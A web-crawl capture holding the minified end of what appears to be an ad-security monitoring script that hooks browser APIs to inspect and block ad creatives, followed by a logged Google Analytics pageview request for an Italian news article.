p={appendChild:{objs:r,hooks:[S,T],setHook:k,condition:c},replaceChild:{objs:r,hooks:[S,T],setHook:k,condition:c},insertBefore:{objs:r,hooks:[S,T],setHook:k,condition:c},insertAdjacentElement:{objs:r,hooks:[ve],setHook:k,condition:c},insertAdjacentHTML:{objs:r,hooks:[A],setHook:k,condition:c},write:{objs:[e.document],hooks:[we,A],setHook:k,condition:c},writeln:{objs:[e.document],hooks:[we,A],setHook:k,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[be,A],setHook:x,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[W],setHook:k,condition:c},click:{objs:[n],hooks:[W],setHook:k,condition:c},dispatchEvent:{objs:[n],hooks:[W],setHook:k,condition:c},contentWindow:{objs:[i],hooks:[ke],setHook:le,condition:u},contentDocument:{objs:[i],hooks:[ke],setHook:le,condition:u},src:{objs:[t,i,o],hooks:[xe],setHook:x,condition:d},srcdoc:{objs:[i],hooks:[Te],setHook:x,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[Ae],setHook:k,condition:c},value:{objs:[s],hooks:[Se],setHook:x,condition:d},nodeValue:{objs:[s],hooks:[Se],setHook:x,condition:d},open:{objs:[a],hooks:[Ee],setHook:k,condition:c},WebSocket:{objs:[e],hooks:[je],setHook:k,condition:c},fetch:{objs:[e],hooks:[Oe],setHook:k,condition:c}};m.forEach(m.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return m.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){m.forEach(i,function(e){r(t,n,e)})})}),k(e,"open",he),Z.add(e)}catch(e){}}function I(e,t=0){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(pe())},e);u.sendReport(e)}function We(){var e,t,n;N({event:"onLoad",time:L.now()}),ne&&!d.isSeedtag()&&(e=setTimeout(function(){I(),clearTimeout(e)},1e3)),D.shouldLoad()&&D.load(),t=document.body,m.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),re&&(p.meta.pt={},p.meta.pt.navigationStart=Be("beforeWriteCreative"),p.meta.pt.loadEventEnd=Be("onLoad"),t=R-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:J,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function _e(){var t,e;te()&&("complete"===document.readyState?We():f.addOnLoad(We)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=f.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Ie(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Le(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Me(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var L=window.performance,M=[],C=[],Ce=0,Ne=L&&L.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function N(e){(Ne||re)&&C.push(e)}function Be(t){return(m.findLast(C,function(e){return e.event===t})||{}).time}var Pe=l.once(N);function Re(){F&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Ie(t=e)&&"eventsTimelineRes"===t.data.evType&&(M=M.concat(e.data.timeline),Ce=e.data.timeOrigin),Ie(t=e)&&"gptEvent"===t.data.evType&&M.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=m.map(C,function(e){var t;return e.time=(t=e.time,L.timeOrigin-Ce+t),e}),e=M.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Ne&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function He(e,t){var e=e.getEntries(),n=m.find(e,Le),n=(n&&Pe({event:"impressionCounted",time:n.connectEnd}),m.filter(e,function(e){var t=b(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));m.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,v(b(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),E(e.name,e.initiatorType)}),m.some(n,function(e){return e.blocked})&&t.disconnect()}function Ue(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(He).observe({buffered:!0,type:"resource"})}function De(){return Math.random()<X}function ze(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function qe(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Ne&&M.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=L.getEntries(),t=m.find(e,Me);t&&N({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){_(window),N({event:"beforeWriteCreative",time:L.now()}),n=+new Date,$(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(ze(window,"grumiInstance",e),De()&&I({sampleType:1}))})},afterWrite:function(){q=+new Date-n,N({event:"afterWriteCreative",time:L.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,I({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),f.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return E("https://"+e)}),E(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),U.shouldLoad()&&U.load(!0)}),document.addEventListener("DOMContentLoaded",function(){N({event:"domContentLoaded",time:L.now()})}),z.shouldLoad()&&z.load(),_e(),Ue(window)}}),Re(),J=+new Date-R}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),te()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),qe(),N({event:"grumiExecuted",time:L.now()}),document.addEventListener&&document.addEventListener("click",function(e){Y.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:_e}));var Je=l.once(function(t,n){var r,i;F&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&m.forEach(o,function(e){e(n)}),G&&I(n)});if(p.frameApi&&$(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(ze(window,"grumi",e),De()&&Je(window.location.href,{sampleType:1}))}),p.frameApi||G)try{Q.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Je(n,{sampleType:2})):f.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),E(e)},window.grumiInstance.inspectForPatterns=de,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),_(e),Ue(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},p.frameApi||o.push(I)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstance.createInstance=function(e,t,n){return e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,options),grumiInstance}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1090631948&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fdetenzione-abusiva-di-armi-in-due-braccati-e-arrestati-nelle-campagne-di-antillo%2F6141&ul=en-us%40posix&dt=SikilyNews.it%20-%20Detenzione%20abusiva%20di%20armi%2C%20in%20due%20braccati%20e%20arrestati%20nelle%20campagne%20di%20Antillo&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=589719332&gjid=1754887957&cid=1064982267.1764550267&tid=UA-2150115-21&_gid=2019746743.1764550267&_r=1&_slc=1&z=1366210149
body_size: -450
content:
2,cG-8GTGE787EV